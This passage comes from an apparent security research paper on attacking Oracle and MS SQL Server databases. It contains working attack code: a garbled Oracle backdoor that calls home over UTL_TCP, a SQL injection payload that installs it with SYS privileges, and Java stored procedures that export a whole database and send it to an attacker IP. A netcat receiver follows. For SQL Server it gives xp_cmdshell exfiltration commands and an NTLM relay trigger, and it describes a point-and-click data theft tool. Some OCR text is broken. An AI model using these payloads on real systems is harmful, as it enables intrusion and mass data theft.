DBMS\_SQL.CLOSE\_CURSOR(1\_thecursor); ELSE EXECUTE IMMEDIATE(l\_sqlstm); l\_ret\_val := UTL\_TCP.WRITE\_LINE(l\_cn,  $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{E}$   $\overline{$ WHEN OTHERS THEN  $l_ret\_val := \text{UTL_TCP.WRITE LINE}(l \text{ cn}, '''''''''''ORACLE$ ERROR: '''''''' || sqlerrm); END; l ret val := UTL TCP.WRITE LINE(l cn, ''''''''[[EnD]]''''''''); END LOOP; UTL\_TCP.CLOSE\_CONNECTION(l\_cn); END; '''', SYSDATE + 10/86400, ''''SYSDATE + 1/1440''''); end if; COMMIT; return ''''''''; END;''; commit; end; ' , 0 )||'The backdoor job is not created yet. To create it the attacker needs to execute the function ins\_backdoor that have just created as a DBA user. To do this the attacker can send this exploit to the web application vulnerable parameter:

'||SYS.DBMS\_METADATA.GET\_DDL('AA'' || scott.ins\_backdoor || ''','')||'

It exploits an Oracle vulnerability in SYS.DBMS METADATA.GET DDL (see [\[8\]](http://[8]/) and [\[9\]\)](http://www.argeniss.com/research/OraDBMS_METADATAExploit.txt) to execute the function scott.ins\_backdoor under the SYS user security context.

In a similar way that the backdoor was installed the rootkit can also be installed using a web application vulnerable to SQL injection.

#### *Stealing a complete database from Internet:*

This is a very simple example of how a complete Oracle database can be stolen from the Internet using an exploit or a backdoor. The database contents are sent compressed using an outgoing connection initiated from the Oracle database server host to the attacker host.

This example consists of two scripts that needs to be run after the database has been compromised (require DBA privilege). The scripts work on all platforms where Oracle runs. There are two different versions of the scripts one for \*nix and another for Windows, being the only difference between them the path locations for files and directories.

#### *export\_and\_zip.sql:*

In this script we create two stored procedures using the Java functionality provided by Oracle to get access to the Operating System.

```
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_EXECUTEOS" AS
import java.lang.*;
import java.io.*;
public class ExecuteOS
{
```
This Java function creates a text file that will be used to call the Oracle exp utility to export all the database contents to a file. Parameters:

parfile: File name for the text parameter file that will be created. export: File name for the exported file.

```
 public static void createParfile (String parfile, String export) throws
IOException
   {
    File fileOut = new File (parfile);
   FileWriter fw = new FileWriter (fileOut);
     fw.write("full=y\n");
     fw.write("userid=\"/ as sysdba\"\n");
   fw.write("file=" + export + "\n");
     fw.close();
   }
```

```
This Java function executes as an OS command the string cmd passed as a parameter.
```

```
 public static void execOSCmd (String cmd) throws IOException,
java.lang.InterruptedException
   {
     Process p = Runtime.getRuntime().exec(cmd);
``````
Argeniss – Information Security
```

```
 p.waitFor();
   }
};
CREATE OR REPLACE PROCEDURE "PROC_EXECUTEOS" (p_command varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.execOSCmd (java.lang.String)';
CREATE OR REPLACE PROCEDURE "PROC CREATEPARFILE" (p_parfile varchar2, p_export
varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.createParfile (java.lang.String, java.lang.String)';
```
Execute the Java stored procedures to: Create a parameter file for exp utility, Run the exp utility to export the database and Compress the exported file with a Zip utility. Path locations are different so we have two versions one for Window and another for \*nix

```
-- Windows
BEGIN
  PROC CREATEPARFILE('C:\parfile.txt', 'c:\export.dmp');
  PROC EXECUTEOS ('exp parfile=C:\parfile.txt');
  PROC EXECUTEOS ('zip c:\export.zip c:\export.dmp');
END;
-- *nix
BEGIN
  PROC CREATEPARFILE('parfile.txt', 'export.dmp');
  PROC EXECUTEOS ('../bin/exp parfile=../parfile.txt');
  PROC EXECUTEOS ('/usr/bin/zip export.zip export.dmp');
END;
```
So, this script creates an export file in the server host, containing all the data in the database compressed in Zip format. Now we need to send the file over the network to the attacker host.

#### *send\_zip.sql:*

This script uses the Java functionality available in Oracle Database Server to open an outgoing TCP connection from the database server to the attacker remote host at a given TCP port number. Once this connection is opened, the script sends all the contents in the exported Zip file over this connection.

```
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC_FILESEND" AS
import java.lang.*;
import java.io.*;
import java.net.*;
public class FileSend 
{
```
This Java function uses the network functionality in java.net.\* to send a local file over a TCP/IP connection to a remote site.

```
 public static void fileSend(String myFile, String host, int port) throws
Exception
   {
     int length;
    byte buffer[] = new byte[1024];
``````
File binaryFile = new File(myFile);
    FileInputStream inpStream = new FileInputStream(myFile);
    Socket sock = new Socket(host, port);
    DataOutputStream dos = new DataOutputStream(sock.getOutputStream());
    DataInputStream dis = new DataInputStream(sock.getInputStream());
    while ((length = inpStream.read(buffer)) != -1) {
       dos.write(buffer, 0, length);
       dos.flush();
     }
     sock.close(); 
     inpStream.close();
   }
};
CREATE OR REPLACE PROCEDURE "PROC_FILESEND" (myFile varchar2, Hostname2
varchar2, Port PLS INTEGER)
AS LANGUAGE JAVA
NAME 'FileSend.fileSend (java.lang.String, java.lang.String, int)';
```
Execute the Java Stored procedure to send the exported file (export.zip) from the database server to the attacker's host (192.168.253.1 TCP port 4445).

```
-- Windows
exec PROC FILESEND ('c:\export.zip', '192.168.253.1', 4445);
-- *nix
exec PROC_FILESEND ('./dbs/export.zip', '192.168.253.1', 4445);
```
To receive the compressed file with all the database contents, the attacker can use the netcat utility to redirect what is received in a TCP port to a file. This can be done with the following command:

```
nc -p 4445 -l > oracle-db.zip
```
## **MS SQL Server attacks:**

Let's see some attacks for MS SQL Server.

## *Stealing a complete database from Internet:*

Stealing a complete database is not big deal once you get access to the database server and you have enough privileges, you only have to run the next sentences:

*--Backup the database BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat' --Compress the file (you don't want a 2gb file) EXEC xp\_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out.cab' --Get the backup by copying it to your computer. EXEC xp\_cmdshell 'copy c:\windows\temp\out.cab \\yourip\share' --Or by any other way (tftp, fftp, http, email, etc.) --Erase the files*

*EXEC xp\_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out.cab'*

The previous sentences could be executed by exploiting SQL injection in a web application ifthe web application has enough privileges which is not uncommon, 'sa' or other administrative account are often used by web developers to connect to MS SQL Server.

Data can be compressed 10:1 or more, so 1Gb database will be 100Mb so it's not difficult to steal big amounts of data.

# *Stealing data with a couple of clicks:*

There is this old tool called DataThief, it's just a pretty basic PoC I built on 2002, yes it's 5 years old, what it's amazing is that it still works and that's the reason why it's mentioned here, to show that how a simple and old tool can be easily used to steal data by just point and click.

This tool exploits SQL Injection and it works even if you can't get results nor errors back on the web application. It uses a technique that won't be detailed here but you can look at [4] for full details, basically it makes attacked web application backend SQL Server connect to an attacker SQL Server and copy all available data, it uses OpenRowset functionality so there is no need of elevated privileges, on SQL Server 2000 it's enabled by default, on SQL Server 2005 it's not enabled by default but if the functionality has been enabled because specific needs then it can be abused. In order for this tool to work the backend SQL Server should be able to connect to attacker SQL Server.

This is a point and click tool very easy to use that unfortunately has been used by bad guys to steal data, that's the reason why it was taken off line some time ago.

| D. Data Thief V1.0 (Beta)                                           |                            |                                                   |                          | ∥⊡∥×∣<br>E        |
|---------------------------------------------------------------------|----------------------------|---------------------------------------------------|--------------------------|-------------------|
| Sql Server: yourSQLServer                                           | Login : $\sqrt{\text{sa}}$ | Pwd:  *****                                       | Port: 1433               | Max. Rows: 100    |
| Url : http://vulnServer/vulnWebPage.asp?txt=1"; <***><br>Post Data: |                            |                                                   |                          | Method: GET<br>Go |
| Linked Servers:                                                     | Databases:                 | Tables:<br>List Tables>><br>List system<br>tables | Fields:<br>List Fields>> |                   |
| Query: Select<br>Results:                                           |                            |                                                   |                          | Run Query         |
|                                                                     |                            |                                                   |                          |                   |

To use the tool you first need to have your own (or not) MS SQL Server where the tool will copy the available data, you have to setup the connection parameters at the very top of the tool, then you need to find a SQL injection entry point in a web application and set the URL and parameters adding <\*\*\*> where SQL statements will be automatically injected to, also you have to set the HTTP method used to send the data to web application, after that you only need to start making click and you will get all the data available.| <sup>6</sup> Data Thief V1.0 (Beta)                                                                                                                                                                                                | $\Box$ olx                                                                                                                                                                      |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Sql Server: 192.168.1.211<br>$Login: \boxed{sa}$                                                                                                                                                                                   | Port: 1433<br>Pwd: $\sqrt{\frac{1}{x}}$<br>Max. Rows: 100                                                                                                                       |  |
| Url: http://argenisstestserver/search.asp<br>Post Data: txt=1'; <***>                                                                                                                                                              | Method: POST -<br>Go                                                                                                                                                            |  |
| Linked Servers :<br>Databases:<br>ARGENISS-EW2C<br>master<br>tempdb<br>List Tables>><br>model<br>msdb<br><b>Customers</b><br>List system<br>tables                                                                                 | Fields:<br>Tables:<br><b>V</b> CustomerId<br>CustomerInfo<br><b>⊽</b> ccType<br>CreditInfo<br>List Fields>><br>Purchases<br><b>⊽</b> ccNumber<br><b>▽</b> ccSecNumber<br>Amount |  |
| Query: Select CustomerId.ccType.ccNumber.ccSecNumber.Amount,<br>Run Query<br>Results:                                                                                                                                              |                                                                                                                                                                                 |  |
| CustomerId<br>ccType ccNumber<br>ccSecNumber                                                                                                                                                                                       | Amount                                                                                                                                                                          |  |
| 023<br>2433256765<br>3423<br>Visa<br>\$2,300<br>098<br>Mastercard<br>4509845346<br>5367<br>948<br>3242<br>Mastercard<br>4632454896<br>603<br>\$5,850<br>Visa<br>2897741345<br>6734<br>470<br>6554<br>Visa<br>2395867463<br>\$1,500 | \$6,900<br>\$4,350                                                                                                                                                              |  |

This tool is available together with this paper and it has a help document that give more details on how to use it.

## *Stealing SQL Server account credentials and use them to connect back to SQL Server:*

As you may know MS SQL Server supports Windows NTLM authentication, NTLM authentication and NTLM weaknesses won't be detailed here you can look at [5] for details. The NTLM challenge response mechanism is vulnerable to MITM attacks because by default all Windows versions use a weak configuration, so we can exploit this to launch an attack that will allow us to connect to MS SQL Server as the user account under the SQL Server service is running which always is an administrative account, logically this attack won't work if SQL Server is running under LocalSystem account because it can't authenticate to remote systems, but don't worry because running SQL Server under LocalSystem account is not a good security practice and it is not recommended by Microsoft.

We can force SQL Server connect to us (the attacker) and try to authenticate (xp\_fileexist can be executed by any database user):

#### *exec master.dbo.xp\_fileexist '\\OurIP\share'*

That sentence will cause SQL Server to try to authenticate to the remote computer as its service account which has sysadmin database privileges.

By using this NTLM MITM attack, we can use SQL Server credentials to connect back to SQL Server as sysadmin and own the database server (and then own the Windows server of course but that's another topic)The next is a basic NTML authentication schema:

| Client $\rightarrow$ | connects                                                 | $\rightarrow$ Server |
|----------------------|----------------------------------------------------------|----------------------|
|                      | Client $\leftarrow$ sends challenge $\leftarrow$ Server  |                      |
|                      | Client $\rightarrow$ sends response $\rightarrow$ Server |                      |
|                      | Client $\leftarrow$ authenticates $\leftarrow$ Server    |                      |

The next represents a simple SQL Server NTLM authentication MITM attack:

| (Attacker) and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control | (SQL Server)         |
